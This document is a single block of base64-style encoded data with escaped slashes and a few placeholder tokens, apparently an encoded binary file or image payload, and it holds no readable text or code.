rr\/L4+gHyOmQzcPtN6mqOc2jrSlauOUFp9TP+6avjTMhMxStJV90+Qp0WcO2P3\/Hm2na6umV9Nm\/8rIlHqTVA2\/yd3Pn3\/8l\/f1rK7pULWbZmI5u3LiK\/awZBRSF9wArKn7ygsuQABStXcenqTY6vGUdSSMPp\/rCESZLHBlJaM3T6GlZtO8j553\/kX7+p4cT6pcwc25MWTg\/pXYYzZ91mg+arVu3kzKUKrh5dRs+MsGEMLSpPpy2DZRV\/4P\/9X49Z1z\/jrRG0KwZIBVBZPCQvusD3d7bQ3S0vNlbUYBpTtl\/ni+e32bNqDbsPFnOj\/CQzxLDe4WkQ3Tz+0FUtGoE1dsK3xuCd9RTHgnN4NhXg3bAD9VAfQjfEA8xDqGQlrkmvcKzah7dgK96NBejnMk0vsCb35A\/v8\/G0N7\/\/[base64]\/[base64]\/dxy9hVcu5t24ePlnB681SyW4awO23Ys0azdsdhTp8uofjQJiYPzGPh3GG0TwggQfmaBoaRN35LIJ0uE9dTUnKa02cPsmrOHGaOG83YIdloDp0uYxZTWHKOk4f3s2fvPg4fO8mZLdMNexu7vQUjluzgYMkpjh3cy+59hzhxrJgDi4eSGNRwOlyo\/[base64]\/pYmHqeDjMGzWDJrLJ3T7Cjp\/ZlfsJ\/Tp05x\/Ph2pg7JZ+HckXROC6N5PIYBuj+hLzvufMOdbX3RdI8RzfkdfZtaZ24cjjR6jFjItqMHKCo6SPGx4xw\/fpLT5wqZ1z+HZId4pProkr+MwqOnOXXyJMXLhhL2uQ2AEp8ipXFb4hUXSstkUsFJTh0\/yuF9e9m99xAl5w+xad4QWtndtO07lY3HzkZofvosh1fnk5NsR7G6DUmooe5yJ9N7ygq2bp1P\/3bJ7yd7FZWYL0jKgOmsWziK9gGfEf\/L7ZDwBJ2YuqWY46fOcO7gZmYPSDdA5tt4a03sH2\/d4J8ohMvzUdeewzXvEq4FpXh2jSB4zRfJ\/H7HRuj0CjxLL+CaX4pr8QnUE50JndFNL7Am6NqYP8zfTa3J3+5\/iuqOF+facEqgN4sjEnNGDmTRY9ujCzueQaJBDw0xsOFxEq\/zVtGN4HDireXGq+qRjSEmOnZEjBzFYFaxOt53t40GHxT3ekUi6oo3izOiZpBAY7rqjqo0RCQsdevoHmdErWORkPc6qsuKIkEXJVfWe2onNaqWsOA0PJSiLsQ2FxIFVryJZFx2t6gZJE6JJ6rPt+L0\/AQVWFQsHxOV25tVgUWYSGKixNqPPWe12bDYnKiSbyqqhoqVRa4WI4WBqGNiKrCG5XYj1k6EDlHxfnzfrM63gRANuwWbK+6Qj\/arubYbqcAatm0zbEqEjlps\/qNtW+3Ce3bcH5A0vNts4ucgqqaxWJAgjTaJkCuRf6MBCptu22tIJxqWyRt4hPeELpKWQFSzDe4x+F5sPiSyt4JF3sAb8VK8CqzBs6IKMXjP28Be5O09sbZFKumIBFeMlQldLLIG49dbE9+bbtseTU2hIeocY401HpdiwWHwfXTNvFcuapxmNjWZS7fDCNRpk\/UYo4mh\/pX9wxaJyGwExnxHU6td1rD0z2sYjYvEo83I7dy4X8ninn40CQPRXLvRMlFpuhrR7C3tJMK2rNm3Njix9qNr4GP1G3tPE2tEaGSowDQ8zvg9U+qXgI4RNfFbno1r3\/HBdR+xV2ywBoQXY3tZdF4sjib230bjiAAgnfBDPwm3HYaHl6i\/Iiow1zt7HwmGeMdKuC5SZqrAmuHzRjR+O7fm\/++dD79V2rxLhWFO6mczqb9VZjT7\/flvxhJ3SQJ9Zo5axs7Dx6h8Ws+F+YNJE\/XXR42fP3\/6\/Nw1YACgAp3ENz7CD3\/i57mP0BWfGQjRPAN\/d2egCYBMpv\/dMf3PPWTM5345AIkBoPYjF7OlsJBNK\/Lo4HTF2QD+8jZ+l\/Pk1PD10QjM1vFP\/YmfGTr+sXrEQeOj0lhzfn6X\/PWZnpMmAPpMJ9ZcpOZG\/WvmgXeqOVFDm3P1i+dK1JCOSFJUkQb91I9mMefgF8+BeZb85l6mmwdA4nJpfbeYNIlC+lbfLwkNNWThxBabJsbBsfK\/BTNIXZ5o\/fYm6pZyZ6Rck\/gYP7Vt97u+yxiM8fzCfoutiyp5r8TIUwLQ\/cL6NDkchO6NaS+0tmr8rWlu2DwZNhSRuD8yFvn8rHEIfWVjFT75qXPzS+n2n\/G8YYsWiYvkEru2\/4w2fnN1in1Ww7g4Ytcnedfe2gb95sb0uYABsQGT2GcOPNGE1D9rHZvz9\/P2P5Nuv3q6fRgAyQGbpuFfrRO+oJGwXyMwWEeNhWKXa0edwE6d8HmN0HYdX472rvxvMflODT1bJ7BXJzBZR3dGc+3E6nZo+IbqBA\/o+PvoxhvQJy1wARUCmNroBIt1Eko1QkWSAVoMXqObXxT8GffF2pNrFJQZwDBKC12C4Xkla7yK0+nEZrVhUSTjuhWXy9UsgIgHHDGw8fbqUVFDKvpoFd9oSdQYASOqQ0XrruJfr+LrpSK\/YyDFMDaO6298\/U19j7UVA2zSXxmDw+HAbpeglzbjI7\/lnvh24ut7j+5CP+GP1Tq+DhK4LkpXexzoFAAX\/\/Yv3+MBt4DeuLEYtBe+jL3hxsCV3GOLqzdWHgO1vxR86Rpew1nAQnrPsUyfnUeWR0FxNWVg36jP0f4bB5Hd9UHX8gbjjB\/zr\/y7rtpRvO0ZvmAn5yrKKS2r4FTBBLq00rG7YpnRm6bJP3TMqorTpmB1fCgx6q+wzz+RF7xOC9lj1rJxUR4d0pp3\/\/+HzsVPHJfZ198+b\/5a5vAdAJLDJ\/4wkrf2RAEYGsGtGuEHOqFVeuSNXhhWDqJWGv58zQARiQ90AqOib\/yNGbpx3Y3L5Xd827FyJQJwwv+HTviYjm5pBIAUDf9ancT\/pROapxsH43uEjbUdq1+uMrYMneAFnYQ9OoFFGsFDOglHdHzuCJDS22oEVukEhojHSxzDuTT0DjqBzTrqMJcBEhwBB+42Lhy+SJBCxaNgT7JicSrYLDYDGMX6FQMccpXM3U2BjRjokGdtLnEft+HIsmFTImBErvYWNhxDbDjS3\/0vgEXqM0Lui6eNW7Kcv2tDQEwM2Mi98QDHarUin5g3TVNXKZe+xZ6VugQwSRtGpOk4yZFBs+E64XqdQH89Iq2ya\/hm6CSc00go00jYpuML6JH5EBonagQK9EjZRY3gXB3dFjfnioaeqxM8oxOu0Iy58wvo1jUDaCVUaiQIWJfPaY0EAcbx4CvKVx9yt4\/NUYOrLjGvnKRkj2LdiavUPvmKP\/7zP\/Ho2FJGdg4hXlAN7o\/xbqwtiYLt9dBz+hY2zR1Cq0QV19t0CXF8JQljPypti97TqI3m2v\/UsljbH0yA2mSbIvlpQe85p7h69zxHts5lzoJlzB\/bizbJmuGB+Sntx9pu+t6P0SVWHk\/L5r9LBG4tmMiwhbtYPzmXBL\/X8JJ8v\/1Y3c1JQH\/+nMTG3TQ\/fqztWHnTY1XFgzdRQgzUc3lVPu11Fw5Pc+Noup73aWLeZ9Lk8+EBxQAeojuWN295o7ZFBydvzfIWL2\/TLTWCJTqhZbpxn8EAMUmIvGX3FSlKFADJW338Zilv\/lK3\/C91xyQsco9IYaQ81r7cEwv1LkBFfgc0fAM1Q7rUQEUV7ZuWruEboqG3bkKFJXXF2pa65BlDNK8TOBAFPAlRFZoAnvM6odFRIJWlEbykEZwS7ZOkgpBn7Tr6AB3fARVnz6g7rEPB4rNgcURdbh0K9rAVqwAgxYZXUQ0QJUBBAIRVgI1IiSwN3Z+bAh0\/578YmJH6f1Ib4uotaUZCkeckl5vkXJM+WJTof3KVfEsxF91oG9JmDIAZqj8JITDEZyRgDIh0zqLhX6CTUKPjX6rim+lF3+NBHShZvd24vW68I91omz3ok9341ngJlmn4B2uoDuEpHf8kAUc6oQ06gRkagXwNX3pEKic8EJinEZipEZiiEbqok\/RKJ9BbQ43xtCaxcwToiUrgUw4Dud9LesdJ7D5XzsljBzlUdot7lQdZOLI\/nVr7cTUTVE\/WgTfq+p9X9JRHx+fSLiFCO0Py8BaUx\/olNLZitTmjbujCcx5cDjsOp8vouzGnNknl8Cn9b7QW49fl2+8qXpfdAL9St9Vqw+GWlC+qEXLBZnNEwxSIyi+aAsQuoSZkLdlQtIFsqLjH9aKJtI2501s+UQWmqrgcMh+xccfaivRbgIrTJjxoNehic7iQlCex\/UXiHNnjyh2uDwUZffeMPCv2R3Y1yIJz33CvcDA+l\/C4BZvT\/bbu99q2R9uWEAAeF06HA6fThdMufbNE5kyijsf1L9bP967y8uOwvRu3qAzj+NFo2y5zER230DuuXgnWGD9uu0SZjiuX9rwuC0l5+7lWvo3xHRNxWT9fSdd79G1EC7O8If+b9HhHD0MC5N+gE67UCN\/SCO3W8dn1dxIZOXxyNOOtuwEAijGZXUMfoZNQrhMYGQU6sTKrhs84tDTC1zUSinV8yTqaqDYCGvokneBUHd98ndjbe3BUtDxVw79RJ+GqRsIhjcCw99VvwYM64SsaCTt1fJ316EEZHZxIGyZHpAlG22U6\/pa6AcL0ITrhUlHNRACeAfK8Gv6lEUmTb7GGNt2Fva0NWyACVlwtnXg7SN4lBzafDWuC1Uj2GgMC712j6Q\/URU4SrmkEBui4nR6sHhuWgMRKiYKl2KEhIMNiMQCT3WXH2d+Oe4Id90Q77pF27Kk2I6mrEUslBrTinn2v\/Wh9kgjW3saOPd2GxWHB3t6G3WvDlmzD2duO3R2p13heAJBbcqxFQI7lI\/U31ab8Z0iKrDbcfZz4D3rxddLwWDy4Rzpw9Zb2Im0KaLQmRtuSXHRJko8u1rYVW3urIekSEOls6SRYrJGwLgJQDbszi2z0ImHxotrUt7ZoqqITOByR7vmSI9JKedvW9Ewmbz3GmeJl9E4NocZLYqQ87hAyNgmPA4unNcPWVfCs\/iAjOndk4uZiji3uZgBAeaP+sJ2L5HZz0mr0Go5eusWzr\/\/EH9885k71TW5ev0r51gmkhH04HXb0YCLjtl7h+s3b3L5zhZO7Z5Brc+J02fC17cn4ectZMGkgYzeXcq\/2HleL15DXWXLTNS99+uhG53Ubca0SRq2nrPIGVdU1VJWfYlN+K2yeFnSZuJHD+5YyKNmBy+3EprVj0IJCDm6bRa9oiglFH8i6K2WcWT48kvLC7sAl0Zw\/onb0etyovgCj1l+i8sZtamqucvbQfHo63QY4dTsshFp3ZsGhO9yuqqbm3iX2LhlOW8WKS9eNbO3pfSaz\/Vw9d6uruX3nOCuG5BBWbLg+0LYqyUg1Hx2n7+bitdu8+PbP\/PBlPbdu3eL21VJOLB9iRIuXWFqB9GzmHrjN7VvV1NwtZf\/K0WQoViPXWLBzHvMXzGbypLHM2VNJXe1dLu+aRa+2mpGMuTm6C7gRd\/8hq89Qcb2G27evc\/[base64]\/Te7K9\/q\/8x58uML5NEl5nVGKgelA9NrxuO6onKgWQ\/9wKVluY7lP2UvfHV1RWXKbsWDGbx6SiKBI8svlDRQ67hPY9GTp6PDvLX\/C08gCLZ41n7Nh8xvbLJiCRj4Op9Fm4n0MbpzAubyRTF66k\/PEryteNIU1RUDsMZl3FD\/z7n2opO76NKeNWUXytnlvFs+jst+KIl6g22Z+oqkQibUdVbIbKRfXg0oIkjdvC5fr7XN4wlYkTJjB+zEj6ZoWw2ULkTtzH\/a\/us3t0kgHY3e1Hs7PqS+oPTianw0CWHblJbe0jXv7wA999+QV3b1Rz9\/5p1gzpQrJIjprsjwSd9KD6w3Sft5dDm6YzKX8kk2Yv4sKj11zbOpm2Thtqemfy1x5g\/+qxjBwxgnmbi6h58gWHZ\/QiYLMR6DaR5Vt2snVRHqNGjGDNiat8UVvG0j5tUSX5b1Nty\/g1nZSc\/oyZPIviW1\/x6Pwmpk8ez\/[base64]\/puhh\/vfRNfyxNW6WN78H\/trpo+jZGgJIjDdql4Z\/h064LGLUG1OP\/WQJkIjHbTrBMp2E7WK8HKlfH6gTfqwTyIrYffi26Ri2Q\/0ib\/W+7joJL3UCXaN2NzH124mo\/[base64]\/6\/bZ+jwVHexvuIU68c1x4U92oWSqhOzoJhTq60F6MtGMHq0XFt96LNldUNk7D9knUCrH64q\/SnoAakf6I1MemWbEGrTja2HAm2o329EUefLNVfAe8OBPsWIIWvEtcBFaoaEM8hnRO0RSsWmR8olqUA14X6c8xndAe3eDrtypVY7MP0y63F317ZpMa8BkZuuVQ8oWG0Hb6P9Nz6Q90HDQaj0NBTx1Em7H3aZfTDl1LpOu0tZz84l\/497\/+iT\/WHGTOoNZGlPKPHSyxCObDtt\/l9r5ptA5EVYp2MY73ovtDtMjqRvtwFBB70hm5r4aXl1eQaVHwZgxkw7XXvLmymUEthC9bkLflKnerdzA6UfjlYxtQJP9dzB7M7YlEWxb1kRZOZ+qxZ3xxfBbt\/bG5shrGy5IlPpg1kh03n1GzJw+\/4qBD\/jYu3i5n3UAPDn8bcvsPZfjEdZTU1nL7xGZmDh7KyPzBdG2dQuCDOe\/E3k9F8wVI7dCdDklR\/nSE6bf9Jm9ubKCLqENDqbTO6kRrX5QuSX1ZU1bHvX2TDGmHlpZJZvvWJEbXjZK7mLL7VRya0ROfYm+gMmq8CUs+LqvHz8yjj7lW0A8tKlE11JJeL3pCCq2zutDGyMauoIR7sPRCLfeLp5EsCXd7zuBY\/Vc8PL6Q3ID0P4uFZ+uoOjmfngHlw9IWQwrpIzmzO1nJsu4kGrlGl\/VX+apmO30CGqo\/kZZZubSNtR3qwrwztTw6Pot0sSdMbUf7zAyS3VG6ZM\/g5L07nFnUn6CMW5Xku4mM3XeP28dn0yPNhsX5t1KXfozXzPLGvGb+\/nXzhKLn6IQu64RrNMK3NcLPNAMU\/CIJkCGh0QlV6yS+jKjW5K09fE8j8UedoBgW+zR8m3XCJ6JpMsQWKCRGrhFA9hZ8iS3OqSYAkBxoAoiGRNVvjQFQok6gSECPZkh4wvc1Eut0\/[base64]\/J\/5CL8EDXoJbVPRcFY\/Ni1dX8RerBGapeK0ewzBaJD8fklY1GEsc\/aTv1pZWQ3JkD0UMwK1OiyExsyZbsKnv+uscaUedIiksLIZdlUi99P46CfU6wfyI3VHDDSiWlkLSb8ihIGkTUgj1rqbXsnu07b2Rjgv+lZx+eQQyttFpxf9Fdq6GS3LNWRzkTt\/KqUvPqL9axrPvr7FhXDeCkh6hmTdpATliE5W\/u5Y7h+aQnabiiHlHqV7cHh+JXedx\/OZd6upqqal7yLM3L3h4eiHtlEhC4q0X7lC2pp+RLNPjCZDSKovsjm1I9nma9SoTQ1h363y2nblG\/aMH1NXVcffOfqa3TTGScwbTBrLjxnNOzElD7jXsemJjUR3Yna0ZuvAw5RUryLG0Jq\/wAjcvrKWPSw55UbMoKJ5+rCkv5+zKqApM1ESiWhRbmVhdja8SJsKrE+w4g0OVt6mrr+VO7QO+ePWSZ6Ur6ORxYnEnkTWqgPK6+9Tdu0N1\/TO++fYh5ZvHkCzAWuvAyOXFVH\/xkLq7NVQ9eM2fv73GlvzcOAAkAN37XoJVUb\/p4RYsKHnKza3DSA56jXQtRn8lzY43iYzhaymtrafu3l1u1z\/lzTePuLpjPEkCgPrM40zlNfZOzYnOSYj0zI5kZ6YR1puZEzUS7VpvP4m9ZVXU1tdxt7aeB1++9FUCbgAAIABJREFU4vW19XT3ebG6QrQevJoLd+uibT\/h9TePublnMunygqW2Y9C8\/dx6FBv3S378roqi6b0ISJoR8VbsPJdzVZcpnNiFkMPWcF4bz4X5+8N8atLms6eNEriqEz6s4+ut4RugETysEz4TlQCJJEWMhwWEnNYJLdENSZEBToQ5RNJj0dCHRYxTA8OjBsXynFcndF2PeOJI3b2iny4aemLEBsgvAOiojh6OGjDLc\/GG0tJ2pkbwpE5oRRNtiwH2oGjbo6NtS5\/sOv5NOuFrEdWYgCr\/St1QtQVydUJXdII9dRJu6gTa6\/hm6SQc0\/Ev00ko0rBb7ShuxZB+ePo43wIgObQNw2A5cKN2LE0e5A4FR5INkchIckOhk6uHE0NioUSMJhs8FwdWGvwfBwx+yf8WUeW4xFAzoi4yxiC5sxqr0qQf8jYcn7G6iT5YEywGmLO1sRoSGEOiI+BLDL+97wCZtBMPxH7JGBo\/K7ZN2ioP3lURaZ14pIktV0BUZKU6fjGKN4ynm3kD8TrRghmk5P2JbqNGobncJGQdJHfd\/0ffNf9B7rjl+HU7qurGorjomL+KouId5HXuw7rrz3h0bhm9\/Ap24dsPbJYxADRuTz13D88hK8WNVQxqxebD5SXUYiAbK55y7\/[base64]\/VVPuLF3Mj265pI7cg5by6u5s38SiYqLrDHbqay\/zZGVwyLjnrqF8ntXOTKnD35DLa2Qu+wC90oLycsJYLH9DWKRfXROm6bzuzk3y01a\/[base64]\/Np3QJB2Py2MYJItXl6GaEmDwCSDFMGK22AwQoIhoXlRbtgjwMMBAE2Ci8cH+9\/otxs7WxKjUKGpH06BtGa8ApE8Yd4Pn\/g5jFPDjSHOgznZjzxWJkBWPzYM+VCehTic0JWLs\/haoa2J3IjZAHVl4\/Ca117YxOC2M1yUSoAC+pI4EE4JoqgdNTSDYcgBJbXsRSgjg9Wr4\/BpuZ3tGL9\/PqVMLGNBhDLtv1lO+cTRpdlvzyVyNoJhuuq0o42ntUaZ0aUVA9REI6HicOsltF3Phq9ecnpeMU3GT1GExF7\/7iqfnF5NhSICGsf38PSrWDTAA0E\/eSFU3TrsY8kdCGES8ulRUCdIZasW4Q7W8elTMlBZJBH0BgqEgAX9k7asuC7bWfZm55Th3r+xkVeF+Zme6sMQ83wwANJxN165xqWDcJwMgj1sj3GI2p199zcXlbdDtTgItZ1Py6g0vr6ygvRIie0gR1d\/cY\/twUTOHyBqxi\/r\/+pKrW0egKynkbazm0aMDTM0WSWcbRqy\/zHf\/cped47oaAMitunE5+rCs5AaPvytjZW47QraIN5VIu7yBJEbtquH5ja0MTE8i4AsQCIiEMETWgF1UfVvPztHy8hOg\/eDt3P0vr7m1a0IEAPWbz7nKG+yb0dkAQJ82JxEA5A9N5Miz76jYkEOCy4aaOJmDT1\/zdXUBnV0h2vbYwvVvH1GUL6p3P237bab6r6+p2TeekJLIkGVXePDsFHO7iDQ5nYFLz\/PVf3vAoRm98cvaSxrOrqprnJg\/jFYOmxllO\/5MMb9\/8EXt03j41wlifknfFQl0mHhf4vxohuGo2E4kCCixRjyrRIoTfqiR+Foj8cuIN1dgbMQg2T9BJ+GeRviJRuIbjcSnmgF4\/LkRwKMHdYJHdcJfaBFVVJ1G+ICOnhQhpL8gIn16DwCJB1dHnaBIp2JtiyrtpkZgQqRtn4Cuu2JTFG1bVHeXdPzdI7ZA+qiIsWyi0bZOaEdEUuTvrBMo0Qnm6YZrv6j9Eg7phJ\/pJJzR8SVE3N3Fu8gZcBh2Po5Mm6GScQRsuByR2D9NHfoihVCtKr6VGsE7Xny7XBEPrnSR+rxTSTX17N\/9PwE3Iu1p3C+7BVu6DXuGFUcnG\/bkiBecEZNIsxleWh\/rq2FgLUbXokITrzIxuo650bubkDxFQZNhQ9VYKvUBQCU2UGI8LiDNaXOihSNSSgHvvlYx1\/l3CzYCgLqx\/vobfnxxjLxWiXgNt2kBA\/YIQJINUnWjui14XVbDhd2mt6b3rP3UPHvJ66+\/54cfvuabpzc5vmEC7bUPxY95164sTjH61RP7UFB2nycvXvLsYT01RdNIDarY9dZ0W3eJl88f8fTpQ6pv3ODsgWLKS+bTTiRAmUPYdPIWF1ZGJEC\/ZLE3fFbUQ278rTox7fBdvnz0mMdPnvG4poI9UzOjQS\/d2OxBOo5cx53vv+Titkm0tFrf2dcYAGgI68rKOLNmjOGh9XEJkLzYePH40+m44gxPnz7i2dNH1FTd4lTREa6eW0KOBONs0YNx+6v4\/uUjnjx9wJULVyg\/eYijW8eSLBKo3KlsLr3PH1495smzes4cOk9VxT5WT+geUQWJRMs+hC03X\/Mv\/+shO3pnkiDu5sYhKJHaVZIzxrDvzpc8e\/acF\/erKd0wEtXpxJnSlby9N\/jOaPshlaWVlJ44zInCiREboD5zKLl0mV1TIxKghnRtOPcNykQdqiWTsfAEDx8\/4sXTR9y7U03JnqPcLF1JV4k5ldSJ4buu8e3Lh8a4r5VVcvHYYU7tnUyaYsebk8+q83X84aWM+z7nj17iZtkBNs3qi0+xkjpxH7W3SpjVNx2r5eOG+g36ZwIEEyD8znhA0YIaevtInB25ikG03iIqfRGbnCwNX5aGnqGhZ0a\/i2uxSGeSJVKzBAaMlsu9mRFbHuPtW6Q9KdE6cjR8cm\/bOCmOPC9tRd033y5GkTpJvzp8vG1xZTf6JvdK2+JhJs\/rkdhAEp1al0+ihp4S6ZtvfdQ4u03EUFoAmTEOsdmJV2eItCmsogZVVL+K6pM4H7ph39IUCBBDUyMqdLr+bqzJGl6f5z1j5NjzcujHG0\/H\/v+HXQUQieTLKS7xChaRYsWMmQWcNKEeE9uoWFBEwyVdgvrp4nET\/cS8jwzbj4h07VPHZ0jVotGoY3GGpC0x5Dbc4x3OqFFtZL711GYOIC1Acnpr2rROJeSLC\/XwwUWv4tX8JCSm0HLIbArPVHJ120RatW5JiwQd9yfGnRG+9rpVElq0ITOnIx075pDdJhW\/RJiWQImhFmR0yKFjpxw6tG9DakISaS0S8Yudkj9EclpL0pKCb6Nwv10nH+x3czSIKxObFLGHSWpNh5wcOnbsSMfsTNqkSluR+8TIXQ8k0TIjg9YpwQZBPTVjnkMkp6eTlpyAz\/Cyiqu\/mf6pAh6DKbTLlHZz6JAZHXdaEgGJQaSq+BJbkZXdkU6dsmnXuiWpiUmkpoTxie2U5iec1o6cnE506tSBVqmptEhJIikcRDfsu8TrLWjMd9uMVqQE\/NH\/o\/2Tvnp1Elu1JyunI51ysshsmYQm\/RJj+sSWdIi2ndEm2nZqOFJHMJEW6emkhP0\/[base64]\/fFA4O3kaPjgEIsWvPHrvKs1BX7NNXWp\/wXA0ECAo2YO5pmgMG3cx2lp5QJvRr3OfZb+hsfXVruj\/\/E6ov9F\/ttXIW35BM3Vw3KjeB+4jHnbtZ4uPEzXglZkNqHudsOUTy3i2ET5vb81Bg8YrvjNALoCe8448CTGg2sZ\/wvmdHdblwxLyo57F0uI7ZOw37FraMYr\/7Mq8QrkraNj9P5XpBFkWCJZ59EsH6\/D2LLFOnfxzzi3nvWI1HKI+0KT7g9blxv6SK2Qq63\/XJKG0Zk82gfRJriivVb+ibPuhtFdI7d42wQaPBdP4S27+pwvh3fx9qW4J2ud4bTP5XuEn+pmXELP8TmQ8Yd8eDzRlzZ3xt3lC4Se0kAX4s0khMD6GpTc\/W345l3NDTrNGnx2+WBd6kwfuoi\/q3eL4ejSIdmRj3EvtBIvK0ZcYgMRv7g4fn+JDd5CMfRRTYuARYCIAQgxMBIY7AhZfKflAsQkPvlt3yXsqYAiJRLmdwTOTidDYBDLB3Gh66xvstV7pG+Sj3NtdlUP5r6T\/r1sRxo8e3Hf\/91biYi0QoQCieSGJK3\/vd54dfZb7Ofv695UfG4XQg4\/8lgNG7f+n3RzFwjv+f5\/v0BIFnoMRAk6rk0DUNt4v\/bLgQBFTHwIm+3csjHGC0GOqRcgIzcGwMfMUAhZbFy+S8GiAQkxf6X\/5r7xOpq6ipAp\/FH6m3q3p\/7X+Nxx8b\/m7wa6iJPIwnD35ZnfpN0MQ\/Ot+vanD9zPZg88Nvigb8rABL33XjR\/z+UWUS1Jaqq2Kex6usXbOySJV0AjQAHAQHx4xTwI9IRAR9SLoBGyiVWTDzQiAc2UpeApPh65LvUJc+J9EbakU9MivSpICm+nY99lzql\/k\/9SL8a99n8\/dvaIMz5MufL5AGTBz5XHvj7ASCvm1CL9mS2SSXol8P782WqeAAkQEcAj3wEOAjIEKAjVymLARu5CoARsCP3CniIlX2uzGeO6\/NdA+bcmnNr8oDJA792Hvi7ACAjGJwvhbkn6ri+dQLtwl6cP9mI9LfFTCKZEYDTWKoiUhQBOVL+a2cOs3+\/LZ4z58ucL5MHTB4weeDTeUARV1aXpEOI2pNYo8HCIkTUjRgmTkmYaZRbsYsHTSzMva4bnhp2a0SiYbHYmgiDL662Tnw911P54CRLu7YmYHc1mz7gc5nAmIoqJgES0CP\/fS7jM8fx6QvNpJVJK5MHTB4weeDXxQOKuJK2zB3K8JGjGTVqGH27tTEipkp+I9XtRPUn0KHPaEaPGsWoUQPpmpEcyTos4Mdpw5fSju6DxpA3ahQjhvciM9GP1+FCjcX2UVXc9hADt1\/leuF4spI973Ih\/QI7G5ORfl2MZM6HOR8mD5g8YPKAyQO\/JR5Q0nvksfXUDaqr71D\/uJ5njy+xvHMbAhJTw5dA7piFHK2spab6No+\/fkxd2W7y00KGCscbbsPIxTsprbrPvdu3+fLHx1RsmUuPoPrWFdPrdeJLn82Z2utsGp9N2COJKE0m+S0xidlXk19NHjB5wOQBkwc+Nx5QeswvYnbXaJoGVwqzznzJy4pVZNtt6O16Mmr2Msa0jpRb2o3mcN0bbu4YQ1ixEOo9jRnT8ugaiJQHRmzn3ss6do\/vgq44jKimHruX3htv8OT8Crq19mF1mrYvnxsTmeMxN0aTB0weMHnA5IHfGg8oDr0t\/fImM2P6VCbNWcamC7d5enEZOV43dqcXf1oXRk6ewaypkxi\/pJCzNVVUbMojWbFidfpJyxnA+BmzjPJx60uof1TGtrFRACR1JA1k59U6ji3uQbrfiisWRdpUf5m2QCYPmDxg8oDJAyYPmDzwD+IBpe+KSp48v8v1ynIuXa6k6tETnlxYQge7HW9qX+YeqOH1yxrKyy5yvrKGJy\/rKN0wipBiJdh5FvsqHvL8yS3KSi9w5vpDvntVwcbRndAVOy6HQuLU4zys3sekTqk4bW4zQuk\/aKJ\/a8jc7K\/5NmnygMkDJg+YPPCfyQPKlX\/+3zg7OyEShM\/WmdmX7vH84mLaKn46jSqi9ttaCvpEVWQZUzn8sJ6rm4ajKmHyt9fw\/ME+RqZEyv15hdx9eY3CsZ3RFRtWrTWLzt7mysZJdEhwY3ebHlD\/mZNp1m1uFiYPmDxg8oDJAyYPfBoPKGvufUX9uTWsW7WG9VvKuf\/qGc+vrSTTopHWcyWH7j\/k9tElLF+xhR0Havjunx5Svj2PoBIid+4JKh9c49LuZSxfsYfD5x\/y17\/eYMu4rmiKgrvXJqofnWdp33aoiuN34fpuMt6nMZ5JJ5NOJg+YPGDygMkD\/0geUDw957D7wHHOnith3651TBmSx4I5g2jpdmD1JdF+zGpOnDzLufNH2bh8ETPH5DFlTDfCDhtKUjbDFhRy7uw5zp0\/wOJJ01kwI48h3VrjsbRi4rE7PChZRveWGhbX+6kc\/pEDN9s2F57JAyYPmDxg8oDJA79fHlBURyQ1QywPldUu0YsdRrBDXfXitkXVX4qCIsEQJUO5XeL86OheF3bLu3KLzYpisWF3OnG7OpG\/bCkTB7Yj0SMeYb9fIpsLzJx7kwdMHjB5wOQBkwd+XTzwn5cKQ3djVxSsdjdeTTet3E3jZ5MHTB4wecDkAZMHTB741fDAfx4AMif5VzPJ5lvHr+utw5wPcz5MHjB5wOSBfzwPmADIBGomUDN5wOQBkwdMHjB54HfHA39XAOQSeyKbE69pD\/S7YzTzbecf\/7ZjzoE5ByYPmDxg8sA7Hvi7ACBVU1E9TnInFLBh9kBaJmq4PZGYQKoasRVSFBuun4LAJRmry47VasXp0dBjyVc\/tQ5VxWlTsNjN4Izmgni3IExamLQwecDkAZMHfh888HcAQCperwdP+lAOPHjA+TmDSNfcuL1ePDYrTm8HZuw+woFd8+nr11G96idFi3Y77LTqO5mVK5cyLMdvpO34VKZVvR60YJih83ewdmIXEvxePF4zSOOn0s+87\/exOZjzbM6zyQMmD3zOPKBoqorLbsFiEXd4C1arA\/dbKYoAEg8OkZREy20OV4OAhl63E5s14iKvKFbsLk9DAKOqeD0O0icdp7p0LYNbBXDbnbg0H6GBSzh6\/jKX61\/yz9+eZkbIj9fjbfj8275EGVHX0bxuI3J120m7qbp1hcW9I78V6btXRdekz+Ky78Tj1dA1DbfDisViw+mV8SrYvEHmn\/2G2sLB6M6IK7\/N4TZVU43pbf42ecLkAZMHTB4weeAz5AHFq+qMLiil8noVVdUVnNwzi642J25Vw223EGrdhYWHblN18xZVNecpnD+YVooVl67jsii07DuVHedqqbl1i6rqwyzul0lIseGOqqRUrxe3oyvLKu5ybllfWvod2F1eAsldmX\/hIvsXzCG\/4CyvHhcz5RMAkNdhI5A9lMVFFTx8+orvvvuGJ\/euc+V6NXdL1jOsUxhbsD\/L913g\/OYxtE92Y7Fa6TFzFyWlRUzLTKfLhG2crazi2Td\/5ocv67hx4wZVlRc5tmwwAghV1ZQGfc6o3xyb+VZr8oDJAyYPmDyg9FhynEMbpzJ5XB7TFq2k7PErKjaMo5XdhtqqG+PXHmD\/2vHkjc5jUWExd5\/cZ9\/kbvhsNgI9prByayHbluQzJi+PgrO3eHznPPN7tEK1ufCqKh63k1aj9lFXdZRxPdJwOyNG0P5gGp17ZRN2h2iz\/Byvnxxl6icAINXjxpeaQdcBeazaV8r9+rsc3TCNvHGTmZ7Xj\/ZpAVxaGrlTDlP35W32Ts7En9SfovtfUXtsHn2TdZKz+pM\/bS5Hqr7ii4tbmDVtEpMmjGNUrww0sVcyjbTNt53P8G3H3PDNDd\/[base64]\/1Gj\/raYKzAQ+JvAxecDkAZMHTB74XfCAomfP5tCVKmpr71Jz7wGPX7\/g8fklZLscWNzJZI0uoKy2ntq7NVTVPeObb+9zcf0okhQLipbF6OXFVD18QO2d29x88Io\/f32FDaM6oSt23G4njp7LuFJTxrph7Qm4GqXE8Lpx+lKaB0BiQ+T1GtKkeOQq4ClnSiFXKi6yeEAIxeZpMGGq24rD35P1pc\/461\/usX5QO7x2By5Vw+txo4dbsKDkKTe3DiM56DVsh+LrN7+\/Q8kmLUxamDxg8oDJAyYPfG48oGy48Q33Tixg2IBedB8ynkUnbvL04hLaW9ykdZ\/H8btfcHnHeHp060b3ccs5fKOKys0j8Sluusw4RHXdNfYuHUa3bt3pMbeI6vtlbM\/vYgAgh8NG7w3XqD+\/ln5t\/NgcDROiqmJArSbSftV53jw5wmS\/htslqTPiGS0CgBrb5RgAaOr\/z957PkeR5fubWVXps0ol772E